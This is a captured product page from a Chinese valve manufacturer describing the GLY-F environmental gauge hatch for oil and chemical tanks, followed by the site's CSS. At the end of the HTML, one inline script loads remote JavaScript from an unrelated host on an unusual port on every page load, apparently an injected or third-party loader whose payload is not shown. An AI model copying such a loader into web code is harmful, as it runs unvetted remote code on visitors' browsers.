

--- FILE ---
content_type: text/html
request_url: http://cnbtv.cn/ygfj/333.html
body_size: 5825
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="GLY-F环保型量油孔" />
<meta name="description" content="GLY-F环保型量油孔安装于石油、化工储罐顶部，用以测量罐内物料的标高、温度以及取样等作用。而化工物料均带有不同程度的有害气味，测量时不能排放到大气中。为了能完成测量程序，确保环境不受影响和操作工人操作安全，环保型量油孔就能起到这方面的作用。" />
<title>GLY-F环保型量油孔-浙江奔田阀门有限公司</title>
<link href="/template/images/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/template/images/jquery.js"></script>
<script type="text/javascript">var king_page='/page/';</script>
<script src="/page/system/inc/fun.js" type="text/javascript"></script>
</head>

<body>
<div id="tophead">
<div class="topleft">您好，欢迎光临浙江奔田阀门有限公司 官方网站--优秀<a href="http://www.cnbtv.cn/hxf/"><b>呼吸阀</b></a>，<b><a href="http://www.cnbtv.cn/zhq/">阻火器</a></b>，<b><a href="http://www.cnbtv.cn/renkong/">人孔</a></b>厂家！</div>
<div class="topright"><span style="CURSOR: hand" onClick="window.external.addFavorite('http://www.cnbtv.cn')" title="浙江奔田阀门有限公司">收藏本站</span>  | <span onClick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.cnbtv.cn');" style="CURSOR: hand">设为首页</span>   | <a href="/link/">友情链接</a></div></div>
<div id="head"></div>
<div id="menu-holder">
<div>
<ul class="menu">
<li><A href="http://www.cnbtv.cn">网站首页</A></li>
<li><A href="/aboutus.html">走进奔田</A>
  <ul>
<li><a href="/aboutus.html">企业介绍</a></li>
<li><a href="/wenhua.html">企业文化</a></li>
<li><a href="/honor.html">荣誉资质</a></li>
</ul>
</li>
<li ><A href="/hxf/">呼吸阀</A>
<ul>
<li><a href="/hxf/309.html">全天候呼吸阀
</a></li>
<li><a href="/hxf/310.html">防爆阻火呼吸阀</a></li>
<li><a href="/hxf/324.html">全天侯防冻阻火呼吸阀</a></li>
<li><a href="/hxf/327.html">防冻呼吸阀
</a></li>
<li><a href="/hxf/325.html">全天候快开式呼吸阀</a></li>
<li><a href="/hxf/326.html">夹套保温呼吸阀</a></li>
<li><a href="/hxf/330.html">带双接管阻火呼吸阀</a></li>
<li><a href="/hxf/329.html">带呼出接管呼吸阀
</a></li>
</ul>
</li>
<li><A href="/zhq/">阻火器</A>
<ul>
<li><a href="/zhq/304.html">阻爆燃型管道阻火器</a></li>
<li><a href="/zhq/303.html">ZGB-1波纹储罐阻火器</a></li>
<li><a href="/zhq/305.html">FWL-1管道阻火器</a></li>
<li><a href="/zhq/321.html">乙炔阻火器</a></li>
<li><a href="/zhq/320.html">FPA燃气阻火器</a></li>
<li><a href="/zhq/319.html">FPB燃气阻火器</a></li>
<li><a href="/zhq/312.html">网型管道阻火器</a></li>
<li><a href="/zhq/311.html">ZGB-II抽屉阻火器</a></li>
<li><a href="/zhq/393.html">氧气阻火器</a></li>
</ul>
</li>
<li><A href="/renkong/">人孔</A>
<ul>
<li><a href="/renkong/335.html">GRK系列水平吊盖人孔</a></li>
<li><a href="/renkong/334.html">GRK系列常压人孔</a></li>
<li><a href="/renkong/301.html">呼吸人孔</a></li>

</ul>
</li>
<li><A href="/glq/">过滤器</A>
<ul>
<li><a href="/glq/339.html">Y型过滤器</a></li>
<li><a href="/glq/336.html">篮式过滤器</a></li>
<li><a href="/glq/351.htm">拉杆伸缩过滤器</a></li>
<li><a href="/glq/338.html">氧气过滤器</a></li>
</ul>
</li>
<li class="on"><A href="/ygfj/">油罐附件</A>
<ul>
<li><a href="/ygfj/345.html">GYA型液压安全阀</a></li>
<li><a href="/ygfj/340.html">阻火通气帽</a></li>
<li><a href="/ygfj/343.html">GSP带放水管排污孔</a></li>
<li><a href="/ygfj/341.html">空气泡沫产生器</a></li>
<li><a href="/ygfj/342.html">GTG系列透光孔</a></li>
<li><a href="/ygfj/348.html">罐顶环向通气孔</a></li>
<li><a href="/ygfj/344.html">GSQ清扫孔</a></li>
</ul>
</li>
<LI><A href="/news/">新闻中心</A>
<ul>
<li><a href="/news/btnews/">公司新闻</a></li>
<li><a href="/news/hynews/">行业新闻</a></li>
<li><a href="/huxifanews/">呼吸阀知识</a></li>
<li><a href="/zuhuoqinews/">阻火器知识</a></li>
<li><a href="/renkongnews/">人孔知识</a></li>
<li><a href="/news/jsnews/">其他阀门知识</a></li>

</ul></LI>
<LI><A href="/service.html">服务支持</A>
<ul>
<li><a href="/service.html">售后服务</a></li>
<li><a href="/service/order.asp">在线订单</a></li>
</ul></LI>
     <LI><A href="/contact.html">联系我们</A></LI>
</ul>
</div>
</div>
<div class="banner1"><img src="/template/images/banner.jpg" alt="奔田阀门形象图" width="988" height="200" /></div>
<div id="indexnew"><img src="/template/images/indexbanner.jpg" alt="奔田呼吸阀，阻火器，人孔" width="989" height="159" /></div>
<div id="maina">
  <div class="mainleft">
    <div class="infoprot"><a href="/pro/qdzxq/"></a>产品分类</div>
    <div class="iproclass"> 
      <li><a href="/hxf/" title="呼吸阀">呼吸阀</a></li>

      <li><a href="/zhq/" title="阻火器">阻火器</a></li>

      <li><a href="/renkong/" title="人孔">人孔</a></li>

      <li><a href="/glq/" title="过滤器">过滤器</a></li>

      <li><a href="/ygfj/" title="油罐附件">油罐附件</a></li>

      <li><a href="/pqf/" title="排气阀">排气阀</a></li>
 </div>
    <div class="clear"></div>
    <div class="infoprot"><a href="/pro/qdzxq/"></a>联系方式</div>
    <div class="contactbg1">
      <li><img src="/template/images/contact.jpg" width="230" height="81" /></li>
      <li>地 址：永嘉瓯北镇五星工业区<br />
        销售1：0577 - 67971287 <br />
        销售2：0577 - 67961287 <br />
        销售3：0577 - 67961288 <br />
        传 真：0577-67961289<br />
        邮 箱：sales@cnbtv.cn<br />
        Q Q服务：<a target="blank" href="tencent://message/?uin=1347333122&amp;Site=在线客服&amp;Menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=1:1347333122:7" alt="点击这里给我发消息" /></a> <br />
      </li>
    </div>
    <div class="clear"></div>
  </div>
  <div class="mainright">
    <div class="webadd"><span>您的位置：<a href="/" class="k_guidename">奔田阀门</a> &gt;&gt; <a href="/pro/">产品展示</a> &gt;&gt; <a href="/ygfj/">油罐附件</a> &gt;&gt; GLY-F环保型量油孔</span><img src="/template/images/ico.gif" width="10" height="13" /> 产品中心</div>
    <div class="content"><div class="promsg">
	<div class="protop">
			<h2>GLY-F环保型量油孔</h2>	
				<img src="/up_files/GLY-F环保型量油孔.jpg" alt="GLY-F环保型量油孔" align="center"/><br>
</div>
 <div id="bdshare" class="bdshare_t bds_tools_32 get-codes-bdshare"> <a class="bds_tsina"></a> <a class="bds_qzone"></a> <a class="bds_tqq"></a> <a class="bds_renren"></a> <span class="bds_more"></span> <a class="shareCount"></a> </div>
  <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=0" ></script>
  <script type="text/javascript" id="bdshell_js"></script>
  <script type="text/javascript"> 
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
</script>
<div class="clear"></div>
			<p><p><font face="Verdana"><strong><font size="3">GLY-F<font color="#000000" size="3"><strong>环保型<a href="http://www.cnbtv.cn/ygfj/333.html">量油孔</a></strong></font>适用范围：</font></strong></font></p>
<p><font face="Verdana"><font size="3">GLY-F</font><font color="#000000" size="3">环保型量油孔</font></font><font size="3">安装于石油、化工储罐顶部，用以测量罐内物料的标高、温度以及取样等作用。而化工物料均带有不同程度的有害气味，测量时不能排放到大气中。为了能完成测量程序，确保环境不受影响和操作工人操作安全，</font><font color="#000000" size="3">环保型量油孔</font><font size="3">就能起到这方面的作用。</font></p>
<p><font size="3">一、<font face="Verdana"><font size="4">GLY-F</font></font><b><font face="Verdana"><font color="#000000" size="4">环保型<a href="http://www.cnbtv.cn/ygfj/">量油孔</a></font></font><font size="4">操作方法：</font><br />
</b>产品安装在储罐顶上，平时均能绝对密封，需要测量化工品时，先旋开、拔出测量口密封件，将窄口式测量组件放在上盖中间拧紧，再按下中间密封操作手柄，就能打开筒体密封件，此时将测量尺从上方窄口缝中伸入，即可测量液位的标高。操作完成后先拉回手柄，取出测量组件，再放入密封件拧紧。如对油品进行测量、取样时，拉下中间操作手柄，打开上盖即可。</font></p>
<p><strong><font size="3">二、<font face="Verdana"><font size="4">GLY-F</font><font color="#000000" size="4">环保型量油孔</font></font></font><font size="4">产品特点及规格型号：</font></strong></p>
<p><font face="Verdana"><font size="3">GLY-F</font><font color="#000000" size="3">环保型量油孔</font></font><font size="3">产品结构紧凑，操作安全方便，采用双密封装置，具有防毒功能，既可适用于化工罐，又可适用于油品罐，适用面广。</font></p>
<p>&nbsp;</p>
<p>
<table bordercolor="#000000" cellspacing="0" cellpadding="0" width="587" border="1">
    <tbody>
        <tr>
            <td valign="top" width="81" rowspan="2">
            <p align="center"><font size="3">规格DN</font></p>
            </td>
            <td valign="top" width="506" colspan="7">
            <p align="center"><font size="3">安装尺寸（毫米）</font></p>
            </td>
        </tr>
        <tr>
            <td valign="top" width="72">
            <p align="center"><font size="3">L</font></p>
            </td>
            <td valign="top" width="72">
            <p align="center"><font size="3">H</font></p>
            </td>
            <td valign="top" width="72">
            <p align="center"><font size="3">D</font></p>
            </td>
            <td valign="top" width="72">
            <p align="center"><font size="3">D1</font></p>
            </td>
            <td valign="top" width="72">
            <p align="center"><font size="3">K</font></p>
            </td>
            <td valign="top" width="72">
            <p align="center"><font size="3">n</font></p>
            </td>
            <td valign="top" width="72">
            <p align="center"><font size="3">L</font></p>
            </td>
        </tr>
        <tr>
            <td valign="top" width="81">
            <p align="center"><font size="3">150</font></p>
            </td>
            <td valign="top" width="72">
            <p align="center"><font size="3">400</font></p>
            </td>
            <td valign="top" width="72">
            <p align="center"><font size="3">650</font></p>
            </td>
            <td valign="top" width="72">
            <p align="center"><font size="3">265</font></p>
            </td>
            <td valign="top" width="72">
            <p align="center"><font size="3">200</font></p>
            </td>
            <td valign="top" width="72">
            <p align="center"><font size="3">225</font></p>
            </td>
            <td valign="top" width="72">
            <p align="center"><font size="3">8</font></p>
            </td>
            <td valign="top" width="72">
            <p align="center"><font size="3">18</font></p>
            </td>
        </tr>
    </tbody>
</table>
</p>
<p>&nbsp;</p>
<p><b><font face="Verdana"><font size="3">GLY-F</font></font></b><font face="Verdana"><b><font color="#000000" size="3">环保型<a href="http://www.cnbtv.cn/ygfj/">量油孔</a></font></b><font size="3"><strong>示意<br />
<img height="300" alt="" width="600" src="/up_files/2009119162436386.jpg" /></strong></font></font></p></p>
						<div class="info"><span>上一页：<span id="k_lastpage"><a href="/ygfj/">[油罐附件]</a></span></span>&nbsp;&nbsp;<span>下一页：<span id="k_nextpage"><a href="/ygfj/340.html">FZT-1阻火通气帽</a></span></span></div>
<div class="info">                 
							<li><a href="/ygfj/345.html">·  GYA型液压安全阀</a></li>
						
							<li><a href="/ygfj/341.html">·  空气泡沫产生器</a></li>
						
							<li><a href="/ygfj/343.html">·  GSP带放水管排污孔</a></li>
						
							<li><a href="/ygfj/348.html">·  罐顶环向通气孔（ZH-LFH-R）</a></li>
						
							<li><a href="/ygfj/347.html">·  罐壁通气孔（ZH-LFH-B型）</a></li>
						
							<li><a href="/ygfj/346.html">·  GLY-100/150量油孔</a></li>
						
							<li><a href="/ygfj/344.html">·  GSQ清扫孔</a></li>
						
							<li><a href="/ygfj/342.html">·  GTG系列透光孔</a></li>
						
							<li><a href="/ygfj/340.html">·  FZT-1阻火通气帽</a></li>
						
							<li><a href="/ygfj/333.html">·  GLY-F环保型量油孔</a></li>
						</div>
	
       
</div></div>
  </div>
</div>
<div class="end"> Copyright &copy; 2007-2014 All Rights Reser  浙江奔田阀门有限公司 版权所有　浙ICP备08014803-1号
  <script language="JavaScript" src="http://s19.cnzz.com/stat.php?id=2929384&amp;web_id=2929384&amp;show=pic" type="text/javascript"></script>
  <br />
  联系电话： 0577-67971287 67961287 67961288&nbsp;&nbsp;&nbsp;&nbsp; 传真号码： 0577-67961289<br />
  本站关键词：<a href="http://www.cnbtv.cn">呼吸阀</a> <a href="http://www.cnbtv.cn">阻火器</a> <a href="http://www.cnbtv.cn">人孔</a><a href="http://www.cnbtv.cn">液压安全阀</a><a href="http://www.cnbtv.cn">空气泡沫产品器</a><a href="http://www.cnbtv.cn">带放水管排污孔</a> <br />
感谢您的本田阀门的关注和支持！ <br />
  <div id="bdshare" class="bdshare_t bds_tools_32 get-codes-bdshare"> <a class="bds_tsina"></a> <a class="bds_qzone"></a> <a class="bds_tqq"></a> <a class="bds_renren"></a> <span class="bds_more"></span> <a class="shareCount"></a> </div>
  <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=0" ></script>
  <script type="text/javascript" id="bdshell_js"></script>
  <script type="text/javascript"> 
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
</script>
</div>
<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=flkawmzgsfb"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://cnbtv.cn/template/images/css.css
body_size: 6480
content:
@charset "utf-8";
*{margin:0;padding:0;}
img{border:none;}
body{font-size:12px;font-family:Tahoma, Verdana, Arial, sans-serif, "宋体";line-height:24px; background:url(webbg.jpg) repeat-x;}
ul,li{ list-style-type:none;}
a{ text-decoration:none; color:#333333;}
a:hover{ text-decoration:underline; color:#ff6600;}
h1,h2,h3{margin:0;padding:0;border:none}
h3 span{color:#333;padding-left:20px;font-size:14px;}
/**/
	/**/
	.clear{clear:both;}
	.float_left{float:left;}
	.float_right{float:right;}
	.no_bg{background:none!important;}
	.no_bor{ border:none!important;}
	/*6*/
	.clear6{overflow:hidden; height:6px; clear:both;}
	.clear5{overflow:hidden; height:5px; clear:both;}
	.clear0{overflow:hidden; height:1px; clear:both;}
	.claar10{overflow:hidden; height:10px; clear:both;}

.more{float:right; padding-right:10px;}
.h18{line-height: 18px;word-wrap:break-word}
.bold{font-weight:bold}


.left{float:left;}
.right{float:right;}

/*public*/
#head{width:986px; margin:0 auto; height:98px; background:url(top.jpg) no-repeat; clear:both; overflow:hidden;}
#tophead{width:1003px; margin:0 auto; height:35px; line-height:35px;}
#tophead .topleft{width:703px; float:left; height:32px; line-height:32px;}
#tophead .topright{width:200px; float:right; height:32px; line-height:32px; text-align:right}

.nava{margin:0 auto;padding:0px; width:980px; height:42px; padding-top:1px}
.nava li{float:left; width:100px; text-align:center; color:#ffffff;line-height:42px;font-size:12px;font-weight:bold;}
.nava li.on{background:url(menubg.jpg) top center no-repeat;color:#ececec; width:100px;}
.nava li.on a,.nava li.on a:hover{color:#ececec;}
.nava li a, .nava li a:hover{color:#fff;}
.nava li.sear{width:239px;}

#searchhome{width:989px; margin:0 auto; height:32px; line-height:32px;}
#searchhome .searchleft{width:230px; float:left; height:28px; padding-top:4px}
#searchhome .searchright{width:750px; float:left; height:24px; line-height:24px; padding-top:8px; text-align: left}

.inputsearch{border:none; margin-top:2px;height:23px;background:none; width:175px; background:url(searchbg.jpg) no-repeat}
.searchbtn{ width:25px; height:23px}

.banner{width:988px;overflow:hidden;height:241px;position:relative; margin:0 auto}
.banList{position:absolute;left:50%;margin-left:-496px;height:241px;}
.banList li{height:241px;opacity:0;position:absolute;transform:scale(0);transition:transform 0.5s ease 0s, opacity 1.5s ease 0s;z-index:1;}
.banList li.active{opacity:1;transform:scale(1);z-index:2;}
.fomW{position:absolute;bottom:20px;left:50%;height:20px;z-index:9;width:1000px;margin-left:-480px}
.jsNav{text-align:center;}
.jsNav a{display:inline-block;background:#06F;width:10px;height:10px;border-radius:50%;margin:0 5px;}
.jsNav a.current{background:#ff0000;cursor:pointer}


.ibanner{ margin:0 auto;height:241px; width:989px; text-align:center; padding-top:10px;}
.banner1{ margin:0 auto; width:989px;padding-top:10px}

#indexnew{ width:989px; margin:0 auto; height:159px}
#indexnew .newleft{line-height:37px; height:37px; float:left; width:125px}
#indexnew .newmid{line-height:37px; height:37px; float:left; width:675px}
#indexnew .newright{line-height:37px; height:37px; float:left; width:180px; text-align:right}

#scrollDiv{width:550px;height:36px;min-height:25px;line-height:36px;overflow:hidden}
#scrollDiv li{height:36px;}
#scrollDiv li span{float:right;}

#maina{width:989px; margin:0 auto; overflow:hidden;  padding-top:10px}
#maina .mainleft{width:260px; float:left;}
#maina .mainleft .infoprot{ width:230x; background:url(proclass.jpg) no-repeat; height:31px; line-height:31px; padding-left:30px; font-weight:bold; font-size:14px; color:#333333}


#maina .mainleft 
.contactbg1{width:260px;line-height:22px; border-bottom:1px #dcdcdc solid }
.contactbg1 li{width:238px; float:left;padding:10px;border-left:1px #dcdcdc solid; border-right:1px #dcdcdc solid;}
#maina .mainleft  h2{ color:#FF9900; font-weight:bold; font-size:14px; width:240px; border-left:1px #dcdcdc solid; border-right:1px #dcdcdc solid; padding-left:18px}
#maina .mainleft .contactindex{
	 background:url(contactbg.jpg) no-repeat; padding-left:35px; width:225px; line-height:23px; padding-bottom:10px}
#maina .mainright{width:715px; float:right; }
#maina .mainright .webadd{background:url(nrtitlebg.jpg) repeat-x; height:32px; line-height:32px; padding-left:12px; font-size:14px; font-weight:bold; color:#333333;border:1px solid #E8E8E8;}
#maina .mainright .webadd span{float:right; font-size:12px; font-weight:normal; color:#333333; padding-right:10px;}


#main{width:989px; margin:0 auto; overflow:hidden;  padding-top:10px}
#main .mainleft{width:656px; float:left; padding-right:12px}
#main .mainleft .protitle{ width:656px; font-weight:bold; font-size:14px; color:#333333}


#main .mainleft .aboutbg{ width:634px;line-height:22px;border-bottom:1px #dcdcdc solid;  border-left:1px #dcdcdc solid; border-right:1px #dcdcdc solid; padding:10px ; color:#555555}

#main .mainright{width:321px;float:left }
#main .mainright .webadd{  font-size:14px; font-weight:bold; color:#333333;
width:321px}
#main .mainright .newcontent{width:299px;border-bottom:1px #dcdcdc solid;  border-left:1px #dcdcdc solid; border-right:1px #dcdcdc solid; padding:10px ; color:#555555}
#main .mainright .newcontent li{font-size:12px;line-height:24px; border-bottom:1px #dcdcdc dotted}

.indexabout{ width:730px; margin:0 auto; padding-bottom:10px; background:url(line.jpg) bottom no-repeat; height:198px}
.indexabout .aboutleft{ float:left; width:315px; text-align:left;}
.indexabout .aboutright{ float:left; width:411px; text-align:left; line-height:25px}
.indexabout .aboutright h1{font-size:14px; font-weight:bold;  background:url(abouttitle.jpg) no-repeat; color:#FFF; padding-top:21px; padding-left:10px; height:25px}

.indexpro{width:700px; margin:0 auto; height:31px; line-height:31px;    font-size:14px;font-weight:bold;padding-left:30px;background:url(title1.jpg) no-repeat }
.indexpro .proleft{width:200px; margin:0 auto; height:31px; line-height:31px;    font-size:14px;font-weight:bold;padding-left:30px;background:url(title1.jpg) no-repeat }

.iproclass{border-left:1px #dcdcdc solid;border-right:1px #dcdcdc solid; border-bottom:1px #dcdcdc solid; padding:5px; width:248px; margin-bottom:10px; height:100px}
.iproclass li{background:url(ico.jpg)  left no-repeat; padding-left:12px; line-height:28px; float:left; width:100px; font-size:14px; margin-left:10px; border-bottom:1px #dcdcdc dotted }

.clients {  background: url(img/bg_clients.gif) no-repeat 50% 5px; margin-bottom: 25px; }

	.clients .wrapper {  _zoom: 1; position: relative;  }

	.clientsList { height: 151px; width: 931px; overflow: hidden; padding:55px 0 0 72px; margin-bottom: 10px; }

	.clientsList h3 { display: none; }

	.clientsList ul { width: 963px; }

	.clientsList li { padding-right: 32px; float: left; position: relative; }

	.clientsList li a { border: 2px solid #ebebeb; display: block; float: left; width: 284px; height: 131px; }

	.clientsList li a:hover { text-decoration: none; }

	/* .clientsList li a:hover p { background: #0958c9!important; filter: alpha(opacity=100); } */

	.clientsList li a:hover p span { color: #0958c9; }

	.clientsList p { background-color: rgba(255,255,255,.75)!important; background-color: #fff; filter: alpha(opacity=75); padding: 10px 0 10px 5px; width: 165px; margin-top: 50px; }

	.clientsList span { position: relative; line-height: normal; display: block; color: #626262; font-family: "Microsoft Yahei"; font-weight: bold; }

	.clientsList p span.cName { font-size: 18px; }
	
	.clientsList p span.eName { font-size: 12px; }

	/*jcarousel*/
	.clients .jcarousel-clip { overflow: hidden; width: 928px; }

	.clPrev,
	.clNext,
	.clients .jcarousel-prev,
	.clients .jcarousel-next { background: url(img/btn_arrow_01.gif) no-repeat; cursor: pointer; width: 26px; height: 15px; text-indent: -9999em; position: absolute; left: 50%; top: -35px; }

	.clPrev,
	.clients .jcarousel-prev { right: 25px; margin-left: 413px; _margin-left: 379px; }

	.clNext,
	.clients .jcarousel-next { background-position: 100% 0; width: 25px; margin-left: 439px; _margin-left: 405px; }

	.clPrev,
	.clNext { display: none; }

#line{background:url(line1.jpg) no-repeat; height:10px; margin:0 auto; width:989px}
#liucheng{width:990px; height:106px; padding-bottom:10px; margin:0 auto}

/*home*/
.oleft{width:989px; margin:0 auto }

.oleft p{ width:989px; font-size:14px; font-weight:bold; line-height:30px}



#iplist1{ width:971px;  padding:9px; height:470px}
.iproduct1{line-height:1.3em; padding-top:9px;}
.iproduct1 li{width:155px;height:auto;text-align:center;display:inline;float:left;margin:0 6px 0px 0px;display:table-cell;overflow: hidden;}
.iproduct1 .p_image1{border:solid 3px #E9E8E6; height:120px; width:125px; padding-left:10px; padding-right:10px; padding-top:2px; background:#ffffff}
.iproduct1 .span{ line-height:24px; height:24px}



/*-----------neiye------------*/
#nbox{width:989px; margin:0 auto; padding-top:10px; padding-bottom:10px}
#nbox .indexbox1{ float:left; width:322px; padding-right:11px}
#nbox .indexbox2{ float:left; width:322px}
#nbox .boxtitle{ width:322px; height:38px}
#nbox .boxcontent{ padding:10px; width:300px; border-bottom:1px #dcdcdc solid; border-right:1px #dcdcdc solid; border-left:1px #dcdcdc solid}
#nbox .boxcontent li{ font-size:12px;line-height:24px; border-bottom:1px #dcdcdc dotted}

.nleft{width:260px; float:left; padding-right:10px}
.nright{float:left; width:730px;}

.nleft p{background:url(nleft.jpg) no-repeat; height:30px; line-height:30px; padding-left:15px; font-weight:bold; font-size:12px; color:#fff; margin-bottom:10px;}
.nleft .nptop{height:13px;background:url(nleft1.jpg) no-repeat;}
.nleft .npbox{border-left:1px solid #E8E8E8; border-right:1px solid #E8E8E8; background:#F3F3F3; padding:10px;}
.nleft .npend{height:55px; line-height:55px; background:url(nleft2.jpg) no-repeat; margin-bottom:10px; padding-left:70px;}
.nleft .nprotop{background:url(nprotop.jpg) no-repeat; height:15px; clear:both;}

.nright .webadd{background:url(nrtitlebg.jpg) repeat-x; height:32px; line-height:32px; padding-left:20px; font-size:14px; font-weight:bold; color:#333333;border:1px solid #E8E8E8;}
.nright .webadd span{float:right; font-size:12px; font-weight:normal; color:#333333; padding-right:10px;}

/*-------neiye end----*/

.inews{border:1px solid #E6E6E6; padding:5px; margin-top:10px;}
.inews h2{font-size:14px; font-weight:bold; padding-left:10px;clear:both;}
.inews li{line-height:25px; height:25px; background:url(ico.gif) 2px 6px no-repeat; padding-left:15px; overflow:hidden;}
.ipro{width:970px;margin:5px auto 0px auto; height:143px; background:url(hotprobg.gif) no-repeat;clear:both;}



.aboutli{padding:0px; width:180px; margin:0 auto; clear:both;}
.aboutli li{background:url(icon1.gif) 10px 7px no-repeat; line-height:32px; height:32px; border-bottom:1px dashed #E8E8E8;padding-left:28px; font-weight:bold;}
.aboutli li a:hover{color:#ff6600;}


.nleftli{width:210px; margin:0px auto 15px auto; padding-top:10px;}
.nleftli li{line-height:25px; margin-top:3px; margin-bottom:8px; background:#D7EDF3;padding-left:25px;}

.proclass{padding:0px; margin-bottom:20px;}
.proclass li{background:url(probg.jpg) no-repeat; height:32px; line-height:32px; padding-left:55px;}
.proclass li a:hover{color:#ff6600;}

.nlx{width:200px;background:url(nlx.jpg) no-repeat; height:102px;padding-left:29px; padding-top:100px; margin-bottom:20px;}

.content{word-break:break-all;padding:12px;border-left:1px solid #E8E8E8; border-bottom:1px solid #E8E8E8; border-right:1px solid #E8E8E8;
height:auto !important; line-height:30px; margin-bottom:15px;
font-size:14px;
background:#ffffff;text-align:justify;}






.Tabbox {width:100%;height:36px;margin-bottom:8px;background:url(tab_off.gif) repeat-x;}
.Tabbox ul{position:absolute;}
.Tabbox li{float:left;background:url(tab_off.gif) no-repeat top;color:#333333;width:89px;line-height:30px; padding-bottom:6px;overflow:hidden;text-align:center;font-weight:bold;cursor:pointer;}
.Tabbox li.hover{background:url(tab_on.gif) no-repeat top;color:#ffffff;}

.linebg{width:960px; margin:10px auto 0px auto; background:url(linebg.jpg) no-repeat; line-height:35px; height:37px; padding-left:20px; color:#3444A3; font-weight:bold;}
.linebg span{float:right; color:#ff6600;margin-right:20px; font-weight:normal;}




/*news*/
.news{padding:5px;}
.news li{list-style:none;margin:0;padding-left:15px;height:25px;line-height:25px;background:url(ico.gif) 0px 5px no-repeat; border-bottom:1px dashed #ccc; overflow:hidden;}
.news li span{float:right; margin-left:15px;}

.pclass{background:url(pclass.jpg) no-repeat; height:280px;}
.list{width:198px; margin: 45px auto;clear:both;overflow:hidden;}
.list li{background:url(pclassbg.jpg) no-repeat; height:24px; line-height:24px; padding-left:40px; font-weight:bold;margin-top:6px; margin-bottom:5px;}

.nleftlx{margin-top:10px; background:url(nleftlx.jpg) no-repeat; height:276px;}
.nadd{padding-top:150px;padding-left:10px;}

.nmsg{padding:8px; white-space:normal;}


/*pronews*/
.product_list {
	background: url(bg_producto_lista.png) repeat-x bottom;
	max-width:710px;
	position: relative;
    float:left;
	margin-bottom: 8px;
	clear:both;
	
}
.product_list li{
	height: 188px;width:335px;
        margin-bottom: 20px;
        float:left;
		position: relative;
        border-bottom:1px #0A86E5 solid;
}
.product_list li .new {
	position: absolute;
	bottom: 0;
	left: 0;
}

.product_list li img, .producto_list li ul {
	float: left;
padding-top:10px;
padding-bottom:10px;

}

.product_list li h3 {
	margin: 5px 0px 0px 5px;
	font-size: 12px;
	color:#000000;
	font-weight: bold;
	line-height: 20px;
	
}

.product_list h2{font-size:14px; width:700px; font-weight:bold; height:28px; line-height:28px; margin-bottom:10px; padding-top:10px; border-bottom:1px dashed #ccc;}
.product_list h2 span{float:right; font-size:12px; font-weight:normal; padding-right:20px;}

.product_list li p {
	margin: 5px 0px 0px 5px;
	color: #737373;
	font-size: 12px;
	line-height: 28px!important;
}

#order{padding:10px 0 20px;width:650px; margin:0 auto;text-align:left}
#order h1{padding:15px 0 5px;font-size:22px}
#order p{margin:5px 0 10px;font-size:12px}
#order form{margin-left:30px}
.div_li{margin-bottom:10px}
#order label{margin:3px 0;font-weight:bolder;display:block}
#order label.checkbox{font-weight:normal;display:inline}
#order input{border:1px solid #aaa;padding:3px;font-size:12px;background-color:#fefefe;color:#000}
